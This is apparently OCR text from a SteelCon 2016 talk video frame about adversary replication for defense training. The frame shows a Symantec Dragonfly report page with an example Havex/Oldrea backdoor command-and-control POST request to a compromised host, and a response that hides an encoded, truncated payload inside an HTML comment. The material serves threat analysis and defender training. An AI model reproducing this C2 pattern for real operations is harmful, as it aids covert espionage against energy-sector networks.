 Kali-demo [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Document Viewer Sat 13:27 1
12 of 18 Dragonfly_Threat_Against_Western_Energy_Suppliers.pdf 167.19%
Outline
OVERVIEW 3
Timeline 5
Victims 5
Tools and tactics 6
Spam campaign 6
Watering hole att... 6
Trojanized softw... 7
Source time zone 7
Conclusion 8
Appendix - Technic... 10
Lightsout exploit ... 10
Backdoor.Oldrea 11
Registry modifica... 11
Trojan.Karagany 13
Indicators of compr... 15
Lightsout exploit ... 15
Backdoor.Oldrea 16
Trojan.Karagany 17
Symantec.
Dragonfly: Cyberespionage Attacks Against Energy Suppliers
POST request example:
POST /wp08/wp-includes/dtcla.php?id=285745296322896178920098FD80-20&v1=038&v2=17
0393861&q=5265882854508EFCF958F979E4 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/525.19
(KHTML, like Gecko) Chrome/1.0.154.36 Safari/525.19
Host: toons.freesexycomics.com
Content-Length: 0
Cache-Control: no-cache
POST response example:
HTTP/1.1 200 OK
Date: Wed, 22 Jan 2014 13:40:48 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Server: Apache/1.3.37 (Unix)
Cache-Control: no-cache
9f65
<html><head><mega http-equiv='CACHE-CONTROL' content='NO-CACHE'></
head><body>No data!<!--havexQlpoOTFBWSZTWWYvDI0BOsD///////////////////////////////////
/////////4oB+93VVXu69DuN7XYzds9yt49Ques
[...TRUNCATED FOR READABILITY]
+yUW3zfTxWAOstsCwCckdW5 AH5Q6vbbCu7GputPt5CSfgPCAKXcAOOICMsqliACGYEhAQT3v9eD
M92D/8XckU4UJBmLwvNA==havex--></body></head>
Right Ctrl
steelcon
Welcome to SteelCon 2016,
a hacker con with a true northern spirit.
Improving Computer Network Defense Analysis Training
With Adversary Replication Techniques
- Juan J. Güelfo